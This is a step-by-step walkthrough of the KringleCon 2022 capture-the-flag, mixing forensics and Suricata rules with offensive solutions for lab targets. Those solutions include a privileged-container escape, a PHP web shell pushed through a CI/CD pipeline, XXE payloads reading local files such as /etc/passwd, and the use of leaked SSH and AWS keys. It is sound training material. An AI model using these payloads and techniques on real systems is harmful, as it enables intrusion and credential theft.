Kringlecon 2022 Walkthrough
- Introduction
- Objective 1 - KringleCon Orientation
- Objective 2 - Recover the Tolkien Ring
- Wireshark Phishing - Sparkle Redberry
- Q1 - What type of objects can be exported from the PCAP?
- Q2 - File name of the largest file we can export
- Q3 - What packet number starts that app.php file?
- Q4 - What is the IP of the Apache server?
- Q5 - What file is saved to the infected host?
- Q6 - What countries were the bad TLS certificates registered to?
- Q7 - Is the host infected?
- Windows Event Logs - Dusty Giftwrap
- Q1 - What month/day/year did the attack take place?
- Q2 - Attacker got a secret from a file. What was the original file’s name?
- Q3 - Submit the last Powershell line that performed only these actions.
- Q4 - Submit the last powershell line that performed only this action
- Q5 - Attacker ran previous command multiple times. What is the name of the file?
- Q6 - Were any of the file deleted?
- Q7 - Was the original file deleted?
- Q8 - What is the event ID of the logs that show commands attacker ran?
- Q9 - Is the secret compromised?
- Q10 - What is the secret ingredient?
- Suricata Regatta - Fitzy Shortstack
- Wireshark Phishing - Sparkle Redberry
- Objective 3 - Recover the Elfen Ring
- Objective 4 - Recover the web ring
- Objective 5 - Recover the cloud ring
- Objective 6 - Recover the Burning Ring of Fire
- Additional links
Introduction
Spoiler alert! This is a complete step-by-step walkthrough of the 2022 Kringlecon CTF. I strongly recommend that you give the challenges your best before finding a solution here. If you have already completed a challenge, you may find an alternative approach here since many objectives can be solved in multiple ways.
Objective 1 - KringleCon Orientation
Just an orientation to get you familiar with the Kringlecon setup. Nothing much to do here.
Objective 2 - Recover the Tolkien Ring
Wireshark Phishing - Sparkle Redberry
In this challenge, we are asked to use the Wireshark phishing terminal in the Tolkien Ring to solve the mysteries around the suspicious PCAP. Sparkle seemed to have clicked on a phishing email that we are asked to investigate.

Q1 - What type of objects can be exported from the PCAP?
Wireshark allows us to export objects in the GUI as shown below. You can also export objects using tshark.
Answer: http
Q2 - File name of the largest file we can export
Looking at the corresponding sizes in the image above, the answer is clear.
Answer: app.php
Q3 - What packet number starts that app.php file?
Looking at the corresponding packet number in the image above, the answer is clear.
Answer: 687
Q4 - What is the IP of the Apache server?
Filter through the traffic in Wireshark by using the following query: http.server == "Apache"

Answer: 192.185.57.242
Q5 - What file is saved to the infected host?
When we “follow the conversation” for the HTTP stream pertaining to the Apache server above, we observe that the following file is being saved to host.

Answer: Ref_Sept24-2020.zip
Q6 - What countries were the bad TLS certificates registered to?
We zero in on SSL with the following filter: ssl.handshake.type == 11. Since the question asks for countries, we can select the country codes to be visible as a column. Additionally, apply the uTF8String pertaining to the organizationName to observe any anomalies.
Besides Microsoft, we observe two unrecognized organization names: Wemadd Hixchac GmBH and psprponounst.aquarelle pertaining to country codes IE and SS.
Answer: Israel, South Sudan
Q7 - Is the host infected?
Answer: yes

Windows Event Logs - Dusty Giftwrap
We are asked to investigate the Windows event log mystery by examining the accompanying .evtx file. The .evtx file is best viewed in Windows Event Logs Viewer or similar.
Q1 - What month/day/year did the attack take place?
Since the attacker is seeking the recipe secret on the file structure, we can look at the invocation of the Get-ChildItem Powershell command to observe when the attacker first searching the directories.

Answer: 12/24/2022

Q2 - Attacker got a secret from a file. What was the original file’s name?
We can now zero-in on the specific date when the attack took place.
We observe the attacker reading the following file.

Answer: Recipe

Q3 - Submit the last Powershell line that performed only these actions.
We are looking for the following Powershell actions: file read, file write, store in variable. Inspecting the Powershell lines, we observe the following fits perfectly.

Answer: $foo = Get-Content .\Recipe| % {$_ -replace 'honey', 'fish oil'}
While submitting the answer above, we notice that the attacker is replacing honey with fish oil 🤢

Q4 - Submit the last powershell line that performed only this action
We are looking for the following Powershell actions: write file, save file. At this point, the attacker is looking to write a modified recipe to the file to mess with the taste.

Add-Content is used to append content to a file.
Answer: $foo | Add-Content -Path 'Recipe'

Q5 - Attacker ran previous command multiple times. What is the name of the file?
As we can see, Recipe.txt was modified.
Answer: Recipe.txt
Q6 - Were any of the file deleted?
Answer: yes
Q7 - Was the original file deleted?
Answer: no

Q8 - What is the event ID of the logs that show commands attacker ran?
By observing the details of the commands ran by the attacker above, we see the event ID.
Answer: 4104
Q9 - Is the secret compromised?
As we will see below, the attacker did end up reading the secret ingredient and then modifying it.
Answer: yes
Q10 - What is the secret ingredient?
The secret ingredient is the one that the attacker read from the recipe and then replaced with fish oil.
Answer: honey
Suricata Regatta - Fitzy Shortstack
In this challenge, we have to create a series of Suricata rules to generate an alert when specific conditions are met.
Q1: Please create a Suricata rule to catch DNS lookups for adv.epostoday.uk. Whenever there’s a match, the alert message (msg) should read Known bad DNS lookup, possible Dridex infection.
Answer: alert dns $HOME_NET any -> any any (msg:"Known bad DNS lookup, possible Dridex infection"; dns.query; content:"adv.epostoday.uk"; nocase; sid:2025300; rev:4;)
Q2: Develop a Suricata rule that alerts whenever the infected IP address 192.185.57.242 communicates with internal systems over HTTP. When there’s a match, the message (msg) should read Investigate suspicious connections, possible Dridex infection
Answer: alert http 192.185.57.242 any <> any any (msg:"Investigate suspicious connections, possible Dridex infection"; sid:2019022; rev:5;)
Q3: Develop a Suricata rule to match and alert on an SSL certificate for heardbellith.Icanwepeh.nagoya. When your rule matches, the message (msg) should read Investigate bad certificates, possible Dridex infection.
Answer: alert tls any any -> any any (msg:"Investigate bad certificates, possible Dridex infection"; tls.subject:"CN=heardbellith.Icanwepeh.nagoya"; sid:1000000; rev:1;)
Q4: Let’s watch for one line from the GZIP compressed JavaScript: let byteCharacters = atob. Please alert on that HTTP data with message Suspicious JavaScript function, possible Dridex infection.
Answer: alert http any any -> any any (msg:"Suspicious JavaScript function, possible Dridex infection"; file_data; content:"let byteCharacters = atob";)
Objective 3 - Recover the Elfen Ring
Clone with a Difference - Bow Ninecandle
Clone the git repo in the following manner:
git clone https://haugfactory.com/asnowball/aws_scripts.git
And then read the last word in README:

Answer: maintainers
Prison Escape - Tinsel Upatree
We are asked to escape from a container environment and ultimately read this file: /home/jailer/.ssh/jail.key.priv. While the container we’re in should not have permissions to read files on host, things are different if this container is running in privileged mode. To begin, let’s check the available disks with sudo fdisk -l. We notice that there’s a virtual disk device that’s listed.

Now let’s see if we can mount this disk on the container: sudo mount /dev/vda /mnt/. Looks like we can! So this is a privileged container capable of reading the host’s file system. At this point, we simply have to cat the contents of the file that we’re interested in.

Answer: 082bb339ec19de4935867
Jolly CI/CD - Rippin Proudboot

This challenge invites us to leverage a flaw in the CI/CD pipeline in order to exploit the related website. Ripping provided us an internal URL so let’s begin by pinging that URL to see if the resource is online: ping gitlab.flag.net.internal. If successful, we clone the associated git repo: git clone http://gitlab.flag.net.internal/rings-of-powder/wordpress.flag.net.internal.git

Now that we have the repo, we turn our focus to the error made by Rippin since he mentioned pushing something up the repo that he shouldn’t have. Let’s check the log: cd wordpress.flag.net.internal && git log

Naturally, we’re interested in the whoops commit. Let’s take a look: git diff-tree --no-commit-id --name-only -r e19f653bde9ea3de6af21a587e41e7a909db1ca5 and git show e19f653bde9ea3de6af21a587e41e7a909db1ca5.

Looks like the author Knee-oh redacted a private SSH key that was accidentally pushed up the repo. However, as we can see, it’s still visible in the git logs. Let’s extract that key while being careful to remove the - at the start of each line (which is just git showing us the diff of what was removed.)
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAAAMwAAAAtzc2gtZW
QyNTUxOQAAACD+wLHSOxzr5OKYjnMC2Xw6LT6gY9rQ6vTQXU1JG2Qa4gAAAJiQFTn3kBU5
9wAAAAtzc2gtZWQyNTUxOQAAACD+wLHSOxzr5OKYjnMC2Xw6LT6gY9rQ6vTQXU1JG2Qa4g
AAAEBL0qH+iiHi9Khw6QtD6+DHwFwYc50cwR0HjNsfOVXOcv7AsdI7HOvk4piOcwLZfDot
PqBj2tDq9NBdTUkbZBriAAAAFHNwb3J4QGtyaW5nbGVjb24uY29tAQ==
-----END OPENSSH PRIVATE KEY-----
Now that we have this key, we need to clone the repo again but this time with elevated privileges based on the private key we just extracted. In order to add the SSH key to the our agent, we will follow this procedure described by Github.
- Start the ssh-agent in the background:
eval "$(ssh-agent -s)" - Now let’s copy the SSH private key we just extracted (in
sshpri) to the expected location:mkdir ~/.ssh && cp sshpri ~/.ssh/id_rsa - Let’s limit the permissions on the private key or SSH will get mad (rightfully so):
chmod 400 ~/.ssh/id_rsa - Now let’s add the key to SSH:
ssh-add ~/.ssh/id_rsa - Let’s test the connection:
ssh -T git@gitlab.flag.net.internal. We get a welcome message and so everything looks good. - We delete the initial repo and re-clone with elevated privileges:
rm -rf wordpress.flag.net.internal/ && GIT_SSH_COMMAND="ssh -i ~/.ssh/id_rsa" git clone ssh://git@gitlab.flag.net.internal/rings-of-powder/wordpress.flag.net.internal.git
Now that we have elevated permissions, we can push changes up the repo. But first, we need to configure the following git parameters:
git config --global user.email "sporx@kringlecon.com"
git config --global user.name "knee-oh"
OK, we’re ready to push changes up the repo. But what do we push? The challenge vaguely asks us to “exploit” the website, so let’s take a look at the website. It seems to be .php pages that are built as part of the CI/CD pipeline. So it makes sense to push a PHP shell as part of the repo and see if it gets built in the pipeline. I like to use the small PHP shell below:
<pre> <?=`$_GET[1]`?>
nano pwned.php
git add .
git commit -m "totally not a reverse shell or anything"
git push origin main

Let’s see if it got built and deployed on the web server. Let’s query the website: curl http://wordpress.flag.net.internal/pwned.php?1=id
Yes! Our shell is working as expected! Looks like we’re running as www-data: curl http://wordpress.flag.net.internal/pwned.php?1=whoami
Now, it’s just a matter of navigating the web server to read the secret that’s hidden on there. We get there with some trial and error:
curl http://wordpress.flag.net.internal/pwned.php?1=cat%20../../../flag.txt
Note: It is interesting that www-data has privileges to read the root file structure.
I’ve captured the entire process here in this video that I used to show Kringlecon2023 and devops exploitation during my ChiBrrCon 2023 talk:

Answer: oI40zIuCcN8c3MhKgQjOMN8lfYtVqcKT
Objective 4 - Recover the web ring
Naughty IP - Alabaster Snowball
We are asked to use the artifacts from Alabaster Snowball to analyze an attack on the Boria mines. Most of the traffic to this site is nice, but one IP address is not and we are tasked with finding out which.
Since the issue mentions a “site”, let’s start by looking at the weberror.log provided to us. Requests to login.html look interesting and so let’s zoom in on those: cat boriaArtifacts/weberror.log | grep login.html. Clearly, one IP address is spamming requests to login.html which is likely a bruteforce attempt.

Answer: 18.222.86.32
Credential Mining

The challenge asks us to identify the first username tried. We need to look at the PCAP. I like to analyze PCAPs in Wireshark. You can also use the command-line tshark if you prefer, but I like to use the GUI for manual PCAP analysis.
Let’s focus on the offending IP and protocol http: ip.src == 18.222.86.32 && http
After we Follow HTTP stream for a bunch of requests in Wireshark, we observe that this IP is trying to login as user ingrid. Notice the server responding with ‘Invalid username or password.’

Answer: ingrid
404 FTW
We are asked to identify the first successful URL path in the forced browsing attack. This is where the attacker would be attempting to guess the URLs to see what’s available. So we should see a series of 404s and then a 200 HTTP code.
It’s better if we browse through the server responses and to make it easier, we can select the Info and Length part of the columns displayed. We use this filter to zero-in on server responses: ip.src == 10.12.42.16 && ip.dst == 18.222.86.32 && http
After browsing through a lot of 404s for a while, we observe the first 200.

Looks like this the first successful URL that the attacker landed on. Let’s see what it is:

Answer: /proc
IMDS, XXE, and Other Abbreviations
The last step in this attack was to use XXE to get secret keys from the IMDS service. The challenge asks us to identify the URL that the attacker force the server to fetch. We can apply the Wireshark xml filter here to look at XML traffic and then follow HTTP stream for the actual URL.


Answer: http://169.254.169.254/latest/meta-data/identity-credentials/ec2/security-credentials/ec2-instance
Open Boria Mine Door

Lock 1
If we inspect element for the page, the key is revealed in the comment:
Answer: @&@&&W&&W&&&&
Lock 2
We inspect element again and this time the comment indicates that they are filtering out HTTP yet.
So if we can fill in the white color into the box for lock 2, we should be able to pass through. Let’s draw a white rectangle in SVG and make sure it’s big enough to fill the box.
Answer:
<svg width="400" height="400">
  <rect width="300" height="300" style="fill:white;stroke-width:3;stroke:rgb(0,0,0)" />
</svg>
Lock 3
This time the comment indicates they’re not filtering out JS. So let’s recreate this but this time in the color blue.
Answer:
<svg width="500" height="500">
  <rect height="500" width="500" stroke=blue" fill="blue" />
</svg>
We now have the door unlocked. There are 3 other locks that you can optionally solve, but I have no interest in drawing SVGs so I didn’t attempt more than needed to open the door.
Glamtariel’s Fountain - Hal Tandybuck
We tasked with finding the ring by looking into the fountain. Hal advises to focus on the CAPITALIZED words.

Initial interaction with the fountain points to TRAFFIC FLIES, which is likely a hint to monitor the web traffic. We can do this in Burpsuite proxy. Next, we get a hint towards TAMPER, so we probably will have to manipulate web requests via a proxy. We also see a hint for PATH, so we’ll keep an eye on web paths. We also see mention of cookie, this might related to a web cookie – we’ll see. Next, we see a hint for TYPE, probably something to do with either request type or content type. We also see mention of RINGLIST and FORMAT.
After trying all combinations of dragging and dropping rings and other items to Glamtariel and the fountain, we move on to exploring the actual requests in Burpsuite as suggested. This will allow us to inspect the POST request parameters:

We see some JSON content in the captured request. There are mainly three parameters: image, who the image is provided to, and the request type. Looking at request type, we recall that TYPE was one of the hints so we think of what alternatives types we can send. Perhaps, XML? If so, the XXE attack comes to mind where we can provide XML input to make inappropriate references to, for instance, confidential data (in this case, the gold ring.)
So let’s try and see if the web server responds to XML by changing the existing request from JSON to XML, and changing the Content-Type to application/xml.
<?xml version="1.0" encoding="UTF-8" ?>
<root>
  <imgDrop>img1</imgDrop>
  <who>fountain</who>
  <reqType>xml</reqType>
</root>

Judging by the response from the server, our request was accepted. Now let’s attempt an XXE by forcing the server to fetch some confidential data. But first we need the path for that data. After trial and error, we try the following: app/static/images/ringlist.txt (APP and RINGLIST were disclosed to us earlier.) The XXE attack is a basic one like the one listed on Portswigger to retrieve files.
<!DOCTYPE foo [ <!ENTITY xxe SYSTEM "file:///etc/passwd"> ]>
Now our XXE looks like this:
<?xml version="1.0" encoding="UTF-8" ?>
<!DOCTYPE foo [ <!ENTITY xxe SYSTEM "file:///app/static/images/ringlist.txt" > ]>
<root>
  <imgDrop>&xxe;</imgDrop>
  <who>princess</who>
  <reqType>xml</reqType>
</root>
We have the ring list! Note that she mentions a gold ring here, alongside red and blue. The gold ring is what we’re after. We also have been provided a path for further searching at this point: static/images/pholder-morethantopsupersecret63842.png. An interesting PNG name to say the least, so let’s check it out.
I first tried to modify the XML content with this new super secret PNG path and tried to retrieve it but that didn’t work. Since it’s a PNG, maybe it makes more sense to load it over the browser?
Load the address: https://glamtarielsfountain.com/static/images/pholder-morethantopsupersecret63842.png and we have the PNG.

It appears that there’s this “pholder” that contains the bluering.txt and redring.txt (enlarge/rotate image if needed; I almost broke my neck trying to read.)
<?xml version="1.0" encoding="UTF-8" ?>
<!DOCTYPE foo[ <!ENTITY xxe SYSTEM "file:///app/static/images/x_phial_pholder_2022/bluering.txt" > ]>
<root>
  <imgDrop>&xxe;</imgDrop>
  <who>princess</who>
  <reqType>xml</reqType>
</root>
We get a response to this:

And the other ring:

We try goldring.txt and it responds with “don’t know anything about that.” Let’s also try the silver ring and the response is that “Someone has defiled my red ring! Click it out of the way please!.^Can’t say that looks good.” And we have a new red ring PNG to follow: "static/images/x_phial_pholder_2022/redring-supersupersecret928164.png

Grinchum modified the ring and etched the language of morder some text onto it: goldring_to_be_deleted.txt. Next logical step is to follow the path to this file. Querying this new file name with XXE path that we used before, provides us the following: static/images/grinchum-supersecret_9364274.png

Looks like Grinchum is denied access to the gold ring… and so are we. All our requests are now failing with the same message. I didn’t investigate this enough but it appeared to me that you shouldn’t retrieve the grinchum-supersecret file or the web server will nullify your session and you’ll have to start again.
Let’s attempt to gather the goldring_to_be_deleted.txt instead.
<?xml version="1.0" encoding="UTF-8" ?>
<!DOCTYPE foo[ <!ENTITY xxe SYSTEM "file:///app/static/images/x_phial_pholder_2022/goldring_to_be_deleted.txt" > ]>
<root>
  <imgDrop>&xxe;</imgDrop>
  <who>princess</who>
  <reqType>xml</reqType>
</root>
Response is: “Hmmm, and I thought you wanted me to take a look at that pretty silver ring, but instead, you’ve made a pretty bold REQuest. That’s ok, but even if I knew anything about such things, I’d only use a secret TYPE of tongue to discuss them.^She’s definitely hiding something.”
It appears that we have to manipulate the request type (notice the bold REQ + TYPE.) So after some trial and error, we arrive at this:
<?xml version="1.0" encoding="UTF-8" ?>
<!DOCTYPE foo[ <!ENTITY xxe SYSTEM "file:///app/static/images/x_phial_pholder_2022/goldring_to_be_deleted.txt" > ]>
<root>
  <imgDrop>img1</imgDrop>
  <who>princess</who>
  <reqType>&xxe;</reqType>
</root>
And she’s given to us the gold ring in exchange for the silver! The response reads: “No, really I couldn’t. Really? I can have the beautiful silver ring? I shouldn’t, but if you insist, I accept! In return, behold, one of Kringle’s golden rings! Grinchum dropped this one nearby. Makes one wonder how ‘precious’ it really was to him. Though I haven’t touched it myself, I’ve been keeping it safe until someone trustworthy such as yourself came along. Congratulations!^Wow, I have never seen that before! She must really trust you!”
And here’s the path to visit: static/images/x_phial_pholder_2022/goldring-morethansupertopsecret76394734.png

Answer: goldring-morethansupertopsecret76394734.png
Objective 5 - Recover the cloud ring
AWS CLI - Jill Underpole
We are asked to try out some basic AWS command line skills and as such this challenge simply requires us to read the AWS command line docs and answer the questions. The command-line answers are listed below.
Answers:
aws help
aws configure [ACCESS-KEY, SECRET-KEY, REGION, FORMAT]
aws sts get-caller-identity
After executing the final command, we are provided the following details:
{
    "UserId": "AKQAAYRKO7A5Q5XUY2IY",
    "Account": "602143214321",
    "Arn": "arn:aws:iam::602143214321:user/elf_helpdesk"
}
Trufflehog Search
We are asked to use the tool Trufflehog to find credentials in the Gitlab instance at https://haugfactory.com/asnowball/aws_scripts.git.
trufflehog git https://haugfactory.com/asnowball/aws_scripts.git
We observe the unverified AWS secret:

Answer: put_policy.py
Exploitation via AWS CLI - Gerty Snowburrow
In the previous challenge, we discovered where the AWS secret was committed. We now view the details by inspecting the git log to see what the actual details were pertaining to the secret:
git clone https://haugfactory.com/asnowball/aws_scripts.git
cd aws_scripts && git show 106d33e1ffd53eea753c1365eafc6588398279b5

Equipped with the access ID and access key, we can now configure credentials for AWS access: aws configure
aws_access_key_id="AKIAAIDAYRANYAHGQOHD"  aws_secret_access_key="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"
region="us-east-1"
output_format=json
Next, we call the get caller identity:
aws sts get-caller-identity
which provides us:
{
    "UserId": "AIDAJNIAAQYHIAAHDDRA",
    "Account": "602123424321",
    "Arn": "arn:aws:iam::602123424321:user/haug"
}
After that, it’s a series of AWS command-line questions, the answers to which are provided below. I won’t go into details here since it’s all a matter of reading the AWS command-line documentation and piecing it together at times with the information provided to us in the challenge:
Answers:
aws iam list-attached-user-policies --user-name haug
aws iam get-policy --policy-arn arn:aws:iam::602123424321:policy/TIER1_READONLY_POLICY
aws iam get-policy-version --policy-arn arn:aws:iam::602123424321:policy/TIER1_READONLY_POLICY --version-id v1
aws iam list-user-policies --user-name haug
aws iam get-user-policy --policy-name S3Perms --user-name haug
aws s3api list-objects --bucket smogmachines3
aws lambda list-functions
aws lambda get-function-url-config --function-name smogmachine_lambda --no-verify-ssl
After completing the challenge, we now have the cloud ring!

Objective 6 - Recover the Burning Ring of Fire

Buy a hat - Wombley Cube
Purchasing the hat was pretty straightforward with the provided instructions.
Blockchain Divination
This entire challenge is a diss on the recent NFTs scams 😂 if you didn’t recognize that immediately as you begin playing this challenge.
We are asked to use the Blockchain Explorer in the Burning Ring of Fire to investigate the contracts and transactions on the chain and then asked to identify the address where the KringleCoin smart contract is deployed.
Note: Before attempting this challenge, it makes sense to wonder around at the Kringlecon venue and locate the 5 chests that contain hints.
If we look at the beginning of the blockchain, block 0 has no details pertaining to contract address. We explore the next block and the contract address is listed there:

To verify this, we look at the block where we purchased the hat. Notice that the block number listed for our hat purchase was 110836. Let’s inspect this block in the blockchain explorer.

We observe the same contract address in the to field.
Answer: 0xc27A2D3DE339Ce353c0eFBa32e948a88F1C86554
Exploit a Smart Contract
Our objective is to exploit flaws in the smart contract to buy a Bored Sporc NFT. So let’s attempt to purchase this NFT and see what “verification procedure” is stopping us.
So looks like they are checking for the address on a Merkel Tree. At this point, we need to determine:
- details of verification using Merkel Trees
- what script or procedure is kicking off the verification
Merkel Trees, in short, are structures that can be used for efficient data verification. The efficiency comes from verifying the hashes instead of the entire files. Read more about them here.
To answer the second question, let’s inspect the “Go!” button/form in the browser and see if we can find something useful.

After some digging around, we locate the file bsrs.js loaded on client-side that has an interesting variable defined here:
var root = '0x52cfdfdcba8efebabd9ecc2c60e6f482ab30bdc6acf8f9bd0600de83701e15f1';
This likely refers to the root of the Merkel Tree that is being used for verification. This is a big flaw in verification that the root of the verification system (Merkel Tree) is being defined in a client-side JS file that can be manipulated by the client. From here, our attack strategy begins to take shape as we hunt for ways to create a fake Merkel Tree verifying our transaction and creating proof values that we can then submit to the presale page with the modified root of the fake Merkel Tree injected in the JS script.
Now the next task for us is to create this fake Merkel Tree. Since we are provided a Github link to a Merkel Tree script, we’ll use that since coding all this from scratch is convoluted.
git clone https://github.com/QPetabyte/Merkle_Trees
cd Merkle_Trees
pip install -r requirements.txt

OK, our Python script works as expected. Now let’s make it create a root that will verify our fake transaction and create a proof. Let’s read the source code and see if we can spot how to do this:


Interestingly, allowlist has a value that corresponds to “leet.” Definitely a hint. So let’s modify this value to our wallet address and run it again.
allowlist = ['0xEF8ED6B44c35bc46Bd292f1Ee28E9A1d61324f74','0x0000000000000000000000000000000000000000']

Root: 0x316caaf9b69837a6fdef66e4be5e1764ba61a14dd8c3d6bb7cbe52db4f974379
Proof: ['0x5380c7b7ae81a58eb98d9c78de4a1fd7fd9535fc953ed2be602daaa41767312a']
